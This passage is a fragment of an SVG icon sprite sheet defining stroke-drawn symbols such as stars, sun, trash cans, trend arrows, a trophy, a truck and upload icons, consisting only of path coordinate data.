1-.349.253c-.17.032-.4-.09-.862-.332l-4.373-2.3c-.136-.071-.204-.107-.276-.121a.502.502 0 0 0-.192 0c-.072.014-.14.05-.276.121l-4.373 2.3c-.461.242-.692.363-.862.332a.5.5 0 0 1-.348-.253c-.083-.152-.039-.41.05-.922l.834-4.868c.026-.152.039-.227.03-.3a.5.5 0 0 0-.06-.183c-.035-.064-.09-.118-.2-.225L3.16 10.444c-.373-.363-.56-.545-.582-.717a.5.5 0 0 1 .132-.41c.12-.125.377-.163.892-.238l4.891-.715c.152-.022.228-.033.295-.064a.5.5 0 0 0 .155-.113c.05-.053.084-.122.152-.26l2.187-4.43Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="star-05" xmlns="http://www.w3.org/2000/svg"><path d="M12 2.043 10.698 7.25c-.254 1.016-.38 1.524-.645 1.938a3 3 0 0 1-.91.91c-.413.264-.921.391-1.937.645L2 12.043l5.206 1.302c1.016.254 1.524.38 1.937.645a3 3 0 0 1 .91.91c.265.414.391.922.645 1.937L12 22.044l1.302-5.207c.254-1.015.38-1.523.645-1.937.234-.365.544-.676.91-.91.413-.264.921-.391 1.937-.645L22 12.043l-5.206-1.301c-1.016-.254-1.524-.381-1.937-.646a2.999 2.999 0 0 1-.91-.91c-.265-.413-.391-.92-.645-1.937L12 2.043Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="star-06" xmlns="http://www.w3.org/2000/svg"><path d="M4.5 22.044v-5m0-10v-5M2 4.543h5m-5 15h5m6-16.5-1.734 4.508c-.282.734-.423 1.1-.643 1.409a3 3 0 0 1-.706.706c-.308.22-.675.36-1.408.642L4 12.044l4.509 1.734c.733.282 1.1.423 1.408.642a3 3 0 0 1 .707.706c.219.309.36.675.642 1.409L13 21.044l1.734-4.51c.282-.733.423-1.1.643-1.408a3 3 0 0 1 .706-.706c.308-.22.675-.36 1.408-.642L22 12.043l-4.509-1.734c-.733-.282-1.1-.423-1.408-.642a3 3 0 0 1-.706-.706c-.22-.309-.36-.675-.643-1.409L13 3.043Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="star-07" xmlns="http://www.w3.org/2000/svg"><path d="M22 12.043h-2m-.929 7.072L17.657 17.7M4 12.044H2m4.343-5.657L4.929 4.972M12 4.043v-2m5.657 4.344 1.414-1.415M12 22.044v-2m-7.071-.93L6.343 17.7M12 7.043l1.545 3.13 3.455.505-2.5 2.435.59 3.44L12 14.928l-3.09 1.625.59-3.44L7 10.68l3.455-.505L12 7.044Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="stars-01" xmlns="http://www.w3.org/2000/svg"><path d="m6.5 13 .784 1.569c.266.53.399.796.576 1.026a3 3 0 0 0 .545.545c.23.177.495.31 1.026.575L11 17.5l-1.569.785c-.53.265-.796.398-1.026.575a3 3 0 0 0-.545.545c-.177.23-.31.495-.576 1.026L6.5 22l-.784-1.569c-.266-.53-.399-.796-.576-1.026a3 3 0 0 0-.545-.545c-.23-.177-.495-.31-1.026-.575L2 17.5l1.569-.785c.53-.265.796-.398 1.026-.575a3 3 0 0 0 .545-.545c.177-.23.31-.495.576-1.026L6.5 13ZM15 2l1.179 3.064c.282.734.423 1.1.642 1.409a3 3 0 0 0 .706.706c.309.22.675.36 1.409.642L22 9l-3.064 1.179c-.734.282-1.1.423-1.409.642a3 3 0 0 0-.706.706c-.22.309-.36.675-.642 1.409L15 16l-1.179-3.064c-.282-.734-.423-1.1-.642-1.409a3 3 0 0 0-.706-.706c-.309-.22-.675-.36-1.409-.642L8 9l3.064-1.179c.734-.282 1.1-.423 1.409-.642a3 3 0 0 0 .706-.706c.22-.309.36-.675.642-1.409L15 2Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="stars-02" xmlns="http://www.w3.org/2000/svg"><path d="M4.5 22v-5m0-10V2M2 4.5h5m-5 15h5M13 3l-1.734 4.509c-.282.733-.423 1.1-.643 1.408a3 3 0 0 1-.706.707c-.308.219-.675.36-1.408.642L4 12l4.509 1.734c.733.282 1.1.423 1.408.643.273.194.512.433.707.706.219.308.36.675.642 1.408L13 21l1.734-4.509c.282-.733.423-1.1.643-1.408.194-.273.433-.512.706-.707.308-.219.675-.36 1.408-.642L22 12l-4.509-1.734c-.733-.282-1.1-.423-1.408-.642a3 3 0 0 1-.706-.707c-.22-.308-.36-.675-.643-1.408L13 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="stars-03" xmlns="http://www.w3.org/2000/svg"><path d="M18.5 8V3m-13 18v-5M16 5.5h5m-18 13h5M6.5 2l-.784 1.569c-.266.53-.399.796-.576 1.026a3 3 0 0 1-.545.545c-.23.177-.495.31-1.026.576L2 6.5l1.569.784c.53.266.796.399 1.026.576a3 3 0 0 1 .545.545c.177.23.31.495.576 1.026L6.5 11l.784-1.569c.266-.53.399-.796.576-1.026a3 3 0 0 1 .545-.545c.23-.177.495-.31 1.026-.576L11 6.5l-1.569-.784c-.53-.266-.796-.399-1.026-.576a3 3 0 0 1-.545-.545c-.177-.23-.31-.495-.576-1.026L6.5 2ZM17 12l-.951 1.902c-.266.531-.398.797-.576 1.027-.157.204-.34.387-.544.544-.23.178-.496.31-1.027.576L12 17l1.902.951c.531.266.797.398 1.027.576.204.157.387.34.544.544.178.23.31.496.576 1.027L17 22l.951-1.902c.266-.531.398-.797.576-1.027.157-.204.34-.387.544-.544.23-.178.496-.31 1.027-.576L22 17l-1.902-.951c-.531-.266-.797-.398-1.027-.576a3.005 3.005 0 0 1-.544-.544c-.178-.23-.31-.496-.576-1.027L17 12Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="sticker-circle" xmlns="http://www.w3.org/2000/svg"><path d="M22 12.16c0-5.587-4.529-10.117-10.117-10.117-4.535 0-8.373 2.984-9.658 7.096-.082.263-.123.395-.12.56.004.133.045.299.104.419.073.148.186.26.41.486l10.822 10.82c.225.226.338.338.486.411.12.06.285.1.419.103.165.004.296-.037.56-.12C19.017 20.534 22 16.696 22 12.162Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M3.447 9.778c.24-.018.483-.026.728-.026 5.588 0 10.117 4.53 10.117 10.117 0 .245-.009.488-.026.728-.03.42-.044.63-.167.76a.531.531 0 0 1-.413.154c-.178-.017-.34-.179-.662-.502l-9.99-9.989c-.322-.323-.484-.484-.502-.662a.531.531 0 0 1 .155-.413c.13-.123.34-.138.76-.167Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="sticker-square" xmlns="http://www.w3.org/2000/svg"><path d="M13 3.5v2.7c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C15.28 11 16.12 11 17.8 11h2.7m.5 1.988V16.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H7.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 18.72 3 17.88 3 16.2V7.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C5.28 3 6.12 3 7.8 3h3.212c.733 0 1.1 0 1.446.083.306.073.598.195.867.36.303.185.562.444 1.08.963l5.19 5.188c.518.519.777.778.963 1.081.164.269.286.561.36.867.082.346.082.713.082 1.446Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="stop" xmlns="http://www.w3.org/2000/svg"><path d="M3 7.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C5.28 3 6.12 3 7.8 3h8.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C21 5.28 21 6.12 21 7.8v8.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H7.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 18.72 3 17.88 3 16.2V7.8Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="sun" xmlns="http://www.w3.org/2000/svg"><path d="M12 2v2m0 16v2M4 12H2m4.314-5.686L4.9 4.9m12.786 1.414L19.1 4.9M6.314 17.69 4.9 19.104m12.786-1.414 1.414 1.414M22 12h-2m-3 0a5 5 0 1 1-10 0 5 5 0 0 1 10 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="sunrise" xmlns="http://www.w3.org/2000/svg"><path d="M4 18H2m4.314-5.686L4.9 10.9m12.786 1.414L19.1 10.9M22 18h-2M7 18a5 5 0 0 1 10 0m5 4H2M16 6l-4-4m0 0L8 6m4-4v7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="sunset" xmlns="http://www.w3.org/2000/svg"><path d="M4 18H2m4.314-5.686L4.9 10.9m12.786 1.414L19.1 10.9M22 18h-2M7 18a5 5 0 0 1 10 0m5 4H2M16 5l-4 4m0 0L8 5m4 4V2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="switch-horizontal-01" xmlns="http://www.w3.org/2000/svg"><path d="M20 17H4m0 0 4-4m-4 4 4 4M4 7h16m0 0-4-4m4 4-4 4" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="switch-horizontal-02" xmlns="http://www.w3.org/2000/svg"><path d="M4 17.044h16m0 0-4-4m4 4-4 4m4-14H4m0 0 4-4m-4 4 4 4" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="switch-vertical-01" xmlns="http://www.w3.org/2000/svg"><path d="M17 4v16m0 0-4-4m4 4 4-4M7 20V4m0 0L3 8m4-4 4 4" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="switch-vertical-02" xmlns="http://www.w3.org/2000/svg"><path d="M7 4.043v16m0 0-4-4m4 4 4-4m6 4v-16m0 0-4 4m4-4 4 4" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="table" xmlns="http://www.w3.org/2000/svg"><path d="M3 9h18M9 3v18M7.8 3h8.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C21 5.28 21 6.12 21 7.8v8.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H7.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 18.72 3 17.88 3 16.2V7.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C5.28 3 6.12 3 7.8 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="tablet-02" xmlns="http://www.w3.org/2000/svg"><path d="M15 2v1.4c0 .56 0 .84-.109 1.054a1 1 0 0 1-.437.437C14.24 5 13.96 5 13.4 5h-2.8c-.56 0-.84 0-1.054-.109a1 1 0 0 1-.437-.437C9 4.24 9 3.96 9 3.4V2M7.2 22h9.6c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.874C20 20.48 20 19.92 20 18.8V5.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C18.48 2 17.92 2 16.8 2H7.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C4 3.52 4 4.08 4 5.2v13.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C5.52 22 6.08 22 7.2 22Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="tag" xmlns="http://www.w3.org/2000/svg"><path d="M8 8h.01M4.563 2.937 2.937 4.563c-.346.346-.519.519-.642.72a2 2 0 0 0-.24.579C2 6.092 2 6.336 2 6.825v2.85c0 .489 0 .733.055.963.05.204.13.4.24.579.123.201.296.374.642.72l7.669 7.669c1.188 1.188 1.782 1.782 2.467 2.004a3 3 0 0 0 1.854 0c.685-.222 1.28-.816 2.467-2.004l2.212-2.212c1.188-1.188 1.782-1.782 2.004-2.467a3 3 0 0 0 0-1.854c-.222-.685-.816-1.28-2.004-2.467l-7.669-7.669c-.346-.346-.519-.519-.72-.642a2.001 2.001 0 0 0-.579-.24C10.409 2 10.165 2 9.676 2h-2.85c-.489 0-.733 0-.963.055a2 2 0 0 0-.579.24c-.201.123-.374.296-.72.642ZM8.5 8a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="target-03" xmlns="http://www.w3.org/2000/svg"><path d="M22 12h-4M6 12H2m10-6V2m0 20v-4m8-6a8 8 0 1 1-16 0 8 8 0 0 1 16 0Zm-5 0a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="target-04" xmlns="http://www.w3.org/2000/svg"><path d="M16 8V5l3-3 1 2 2 1-3 3h-3Zm0 0-4 4m10 0c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2m5 10a5 5 0 1 1-5-5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="target-05" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M12 18a6 6 0 1 0 0-12 6 6 0 0 0 0 12Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M12 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 8 8" id="text" xmlns="http://www.w3.org/2000/svg"><path d="m2.173.364 1.685 2.973 1.7-2.973h1.626L4.803 4.182 7.203 8H5.579l-1.72-2.854L2.143 8H.513l2.375-3.818L.542.364h1.63Z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="thermometer-01" xmlns="http://www.w3.org/2000/svg"><path d="M14.5 4.5a2.5 2.5 0 0 0-5 0v9.258a4.5 4.5 0 1 0 5 0V4.5Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="thermometer-02" xmlns="http://www.w3.org/2000/svg"><path d="M14.5 4.5a2.5 2.5 0 0 0-5 0v9.258a4.5 4.5 0 1 0 5 0V4.5Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M12 18.5a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="thermometer-cold" xmlns="http://www.w3.org/2000/svg"><path d="M2 12h10M9 4v16M3 9l3 3-3 3m9-9L9 9 6 6m0 12 3-3 1.5 1.5m9.5-1.965V4a2 2 0 1 0-4 0v10.535a4 4 0 1 0 4 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="thermometer-warm" xmlns="http://www.w3.org/2000/svg"><path d="M12 9a4 4 0 0 0-2 7.5M12 3v2M6.6 18.4l-1.4 1.4M4 13H2m4.6-5.4L5.2 6.2M20 14.535V4a2 2 0 1 0-4 0v10.535a4 4 0 1 0 4 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="thumbs-down" xmlns="http://www.w3.org/2000/svg"><path d="M17 2v11m5-3.2V5.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C20.48 2 19.92 2 18.8 2H8.118c-1.461 0-2.192 0-2.782.267A3 3 0 0 0 4.06 3.361c-.354.542-.465 1.265-.687 2.71l-.523 3.4c-.293 1.904-.44 2.857-.157 3.598a3 3 0 0 0 1.32 1.539c.69.392 1.653.392 3.58.392H8.4c.56 0 .84 0 1.054.109a1 1 0 0 1 .437.437C10 15.76 10 16.04 10 16.6v2.934A2.466 2.466 0 0 0 12.466 22c.325 0 .619-.191.75-.488l3.362-7.562c.152-.344.229-.516.35-.642a1 1 0 0 1 .383-.249c.164-.059.352-.059.729-.059h.76c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.874C22 11.48 22 10.92 22 9.8Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="thumbs-up" xmlns="http://www.w3.org/2000/svg"><path d="M7 22V11m-5 2v7a2 2 0 0 0 2 2h13.426a3 3 0 0 0 2.965-2.544l1.077-7A3 3 0 0 0 18.503 9H15a1 1 0 0 1-1-1V4.466A2.466 2.466 0 0 0 11.534 2a.822.822 0 0 0-.75.488l-3.52 7.918A1 1 0 0 1 6.35 11H4a2 2 0 0 0-2 2Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="ticket-01" xmlns="http://www.w3.org/2000/svg"><path d="M10 8V7m0 5.5v-1m0 5.5v-1M5.2 4h13.6c1.12 0 1.68 0 2.108.218a2 2 0 0 1 .874.874C22 5.52 22 6.08 22 7.2v1.3a3.5 3.5 0 1 0 0 7v1.3c0 1.12 0 1.68-.218 2.108a2 2 0 0 1-.874.874C20.48 20 19.92 20 18.8 20H5.2c-1.12 0-1.68 0-2.108-.218a2 2 0 0 1-.874-.874C2 18.48 2 17.92 2 16.8v-1.3a3.5 3.5 0 1 0 0-7V7.2c0-1.12 0-1.68.218-2.108a2 2 0 0 1 .874-.874C3.52 4 4.08 4 5.2 4Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="tool-01" xmlns="http://www.w3.org/2000/svg"><path d="M15.631 7.631c-.396-.396-.594-.594-.668-.822a1 1 0 0 1 0-.618c.074-.228.272-.426.668-.822L18.47 2.53a6 6 0 0 0-8.3 6.895c.12.49.179.734.168.888a.849.849 0 0 1-.11.392c-.07.138-.207.274-.48.547L3.5 17.5a2.121 2.121 0 0 0 3 3l6.248-6.248c.273-.273.41-.41.547-.48a.849.849 0 0 1 .392-.11c.154-.011.399.049.888.168a6 6 0 0 0 6.895-8.3L18.63 8.37c-.396.396-.594.594-.822.668a1 1 0 0 1-.618 0c-.228-.074-.426-.272-.822-.668l-.738-.738Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="tool-02" xmlns="http://www.w3.org/2000/svg"><path d="m6 6 4.5 4.5M6 6H3L2 3l1-1 3 1v3Zm13.259-3.259-2.628 2.628c-.396.396-.594.594-.668.822a1 1 0 0 0 0 .618c.074.228.272.426.668.822l.238.238c.396.396.594.594.822.668a1 1 0 0 0 .618 0c.228-.074.426-.272.822-.668L21.59 5.41a5.5 5.5 0 0 1-6.16 7.485c-.485-.096-.729-.144-.876-.13a.836.836 0 0 0-.373.114c-.13.07-.261.201-.523.463L6.5 20.5a2.121 2.121 0 0 1-3-3l7.157-7.157c.262-.262.393-.393.463-.524a.836.836 0 0 0 .113-.372c.015-.148-.033-.39-.129-.877a5.5 5.5 0 0 1 8.155-5.83ZM12 15l5.5 5.5a2.121 2.121 0 0 0 3-3l-4.525-4.525a5.475 5.475 0 0 1-.934-.17c-.39-.107-.816-.03-1.101.255L12 15Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="train" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 22h5M8 2h8m-4 3V2M4 12h16m-3 7 1.5 3M7 19l-1.5 3m3-6.5h.01m6.99 0h.01M8.8 19h6.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C20 16.72 20 15.88 20 14.2V9.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C17.72 5 16.88 5 15.2 5H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 7.28 4 8.12 4 9.8v4.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 19 7.12 19 8.8 19Zm.2-3.5a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Zm7 0a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="translate-01" xmlns="http://www.w3.org/2000/svg"><path d="M12.913 17h7.174m-7.174 0L11 21m1.913-4 2.865-5.991c.231-.483.347-.724.505-.8a.5.5 0 0 1 .434 0c.158.076.274.317.505.8L20.087 17m0 0L22 21M2 5h6m0 0h3.5M8 5V3m3.5 2H14m-2.5 0c-.496 2.957-1.647 5.636-3.334 7.884M10 14a9.396 9.396 0 0 1-1.834-1.116m0 0C6.813 11.848 5.603 10.427 5 9m3.166 3.884A17.295 17.295 0 0 1 2 18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="trash-01" xmlns="http://www.w3.org/2000/svg"><path d="M16 6v-.8c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C14.48 2 13.92 2 12.8 2h-1.6c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C8 3.52 8 4.08 8 5.2V6m2 5.5v5m4-5v5M3 6h18m-2 0v11.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C16.72 22 15.88 22 14.2 22H9.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C5 19.72 5 18.88 5 17.2V6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="trash-02" xmlns="http://www.w3.org/2000/svg"><path d="M16 6v-.8c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C14.48 2 13.92 2 12.8 2h-1.6c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C8 3.52 8 4.08 8 5.2V6M3 6h18m-2 0v11.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C16.72 22 15.88 22 14.2 22H9.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C5 19.72 5 18.88 5 17.2V6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="trash-03" xmlns="http://www.w3.org/2000/svg"><path d="M9 3h6M3 6h18m-2 0-.701 10.52c-.105 1.578-.158 2.367-.499 2.965a3 3 0 0 1-1.298 1.215c-.62.3-1.41.3-2.993.3h-3.018c-1.582 0-2.373 0-2.993-.3A3 3 0 0 1 6.2 19.485c-.34-.598-.394-1.387-.499-2.966L5 6m5 4.5v5m4-5v5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="trash-04" xmlns="http://www.w3.org/2000/svg"><path d="M9 3h6M3 6h18m-2 0-.701 10.52c-.105 1.578-.158 2.367-.499 2.965a3 3 0 0 1-1.298 1.215c-.62.3-1.41.3-2.993.3h-3.018c-1.582 0-2.373 0-2.993-.3A3 3 0 0 1 6.2 19.485c-.34-.598-.394-1.387-.499-2.966L5 6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="trend-down-01" xmlns="http://www.w3.org/2000/svg"><path d="m22 17-7.869-7.869c-.396-.396-.594-.594-.822-.668a1 1 0 0 0-.618 0c-.228.074-.426.272-.822.668L9.13 11.87c-.396.396-.594.594-.822.668a1 1 0 0 1-.618 0c-.228-.074-.426-.272-.822-.668L2 7m20 10h-7m7 0v-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="trend-up-01" xmlns="http://www.w3.org/2000/svg"><path d="m22 7-7.869 7.869c-.396.396-.594.594-.822.668a1 1 0 0 1-.618 0c-.228-.074-.426-.272-.822-.668L9.13 12.13c-.396-.396-.594-.594-.822-.668a1 1 0 0 0-.618 0c-.228.074-.426.272-.822.668L2 17M22 7h-7m7 0v7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="trophy-01" xmlns="http://www.w3.org/2000/svg"><path d="M12 15.043a6 6 0 0 1-6-6V3.488c0-.414 0-.62.06-.787a1 1 0 0 1 .598-.597c.166-.06.373-.06.786-.06h9.112c.413 0 .62 0 .786.06a1 1 0 0 1 .598.597c.06.166.06.373.06.787v5.555a6 6 0 0 1-6 6Zm0 0v3m6-14h2.5c.466 0 .699 0 .883.077a1 1 0 0 1 .54.54c.077.185.077.418.077.883v.5c0 .93 0 1.395-.102 1.777a3 3 0 0 1-2.122 2.121c-.381.102-.846.102-1.776.102m-12-6H3.5c-.466 0-.699 0-.883.077a1 1 0 0 0-.54.54C2 4.846 2 5.079 2 5.544v.5c0 .93 0 1.395.102 1.777A3 3 0 0 0 4.224 9.94c.381.102.846.102 1.776.102m1.444 12h9.112A.444.444 0 0 0 17 21.6a3.556 3.556 0 0 0-3.556-3.555h-2.888A3.556 3.556 0 0 0 7 21.599c0 .245.199.445.444.445Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="truck-01" xmlns="http://www.w3.org/2000/svg"><path d="M14 7h2.337c.245 0 .367 0 .482.028a1 1 0 0 1 .29.12c.1.061.187.148.36.32l4.062 4.063c.173.173.26.26.322.36.054.09.095.188.12.29.027.115.027.237.027.482V15.5c0 .466 0 .699-.076.883a1 1 0 0 1-.541.54c-.184.077-.417.077-.883.077m-5 0H14m0 0V7.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C12.48 4 11.92 4 10.8 4H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 5.52 2 6.08 2 7.2V15a2 2 0 0 0 2 2m10 0h-4m0 0a3 3 0 1 1-6 0m6 0a3 3 0 1 0-6 0m16.5.5a2.5 2.5 0 1 1-5 0 2.5 2.5 0 0 1 5 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="upload-01" xmlns="http://www.w3.org/2000/svg"><path d="M21 15v1.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C18.72 21 17.88 21 16.2 21H7.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C3 18.72 3 17.88 3 16.2V15m14-7-5-5m0 0L7 8m5-5v12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="upload-04" xmlns="http://www.w3.org/2000/svg"><path d="m16 12-4-4m0 0-4 4m4-4v9.2c0 1.39 0 2.086.55 2.865.366.517 1.42 1.155 2.047 1.24.945.128 1.304-.059 2.022-.433A9.999 9.999 0 0 0 22 12c0-5.523-4.477-10-10-10S2 6.477 2 12a9.996 9.996 0 0 0 5 8.662" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="upload-cloud-01" xmlns="http://www.w3.org/2000/svg"><path d="M4 16.242A4.5 4.5 0 0 1 6.08 8.02a6.002 6.002 0 0 1 11.84 0A4.5 4.5 0 0 1 20 16.242M8 16l4-4m0 0 4 4m-4-4v9" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="user-01" xmlns="http://www.w3.org/2000/svg"><path d="M20 21c0-1.396 0-2.093-.172-2.661a4 4 0 0 0-2.667-2.667c-.568-.172-1.265-.172-2.661-.172h-5c-1.396 0-2.093 0-2.661.172a4 4 0 0 0-2.667 2.667C4 18.907 4 19.604 4 21M16.5 7.5a4.5 4.5 0 1 1-9 0 4.5 4.5 0 0 1 9 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="user-check-01" 